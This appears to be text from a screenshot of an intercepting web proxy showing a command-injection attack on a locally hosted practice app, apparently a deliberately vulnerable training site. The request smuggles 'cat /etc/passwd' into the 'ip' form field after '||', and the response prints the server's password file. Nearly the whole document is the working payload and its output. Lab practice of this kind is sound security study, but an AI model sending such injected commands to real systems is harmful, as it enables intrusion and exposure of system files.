 Request
Pretty Raw Hex
\n
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host: 127.0.0.1:42001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://127.0.0.1:42001
10 Connection: keep-alive
11 Referer: http://127.0.0.1:42001/vulnerabilities/exec/
12 Cookie: PHPSESSID=03f49a5e771a9cb37aba11c3b9901c97; security=high
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 ip=127.0.0.1+%7C%7C+cat+%2Fetc%2Fpasswd&Submit=Submit
Response
Pretty Raw Hex Render
\n
77
78 <form name="ping" action="#" method="post">
79 <p>
80 Enter an IP address:
81 <input type="text" name="ip" size="30">
82 <input type="submit" name="Submit" value="
Submit">
83 </p>
84
85 </form>
86 <pre>
root:x:0:0:root:/root:/usr/bin/zsh
87 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
88 bin:x:2:2:bin:/bin:/usr/sbin/nologin
89 sys:x:3:3:sys:/dev:/usr/sbin/nologin
90 sync:x:4:65534:sync:/bin:/bin/sync
91 games:x:5:60:games:/usr/games:/usr/sbin/nologin
92 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
93 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
94 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
95 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
96 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
97 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
98 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologi
n
99 backup:x:34:34:backup:/var/backups:/usr/sbin/nologi
n
100 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
101 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
102 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
103 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
104 systemd-network:x:998:998:systemd Network
Management:/:/usr/sbin/nologin
105 dhcpcd:x:100:65534:DHCP Client
Daemon:/usr/lib/dhcpcd:/bin/false
106 mysql:x:101:102:MariaDB
Server:/nonexistent:/bin/false
107 tss:x:102:104:TPM software
stack:/var/lib/tpm:/bin/false
Inspector
Back
Body parameter
Name
ip
Value
127.0.0.1+%7C%7C+cat+%2Fetc
%2Fpasswd
Decoded from: URL encoding
127.0.0.1 || cat /etc/passw
d
Cancel Apply changes
Inspector
Notes
Custom actions